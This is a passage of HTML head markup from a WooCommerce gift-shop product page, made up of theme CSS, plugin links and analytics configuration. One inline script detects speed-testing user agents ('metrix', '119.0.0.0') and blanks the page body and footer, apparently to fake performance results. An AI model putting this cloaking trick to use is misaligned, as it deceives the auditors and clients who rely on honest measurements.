var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/35258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=35258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Ftea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Ftea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
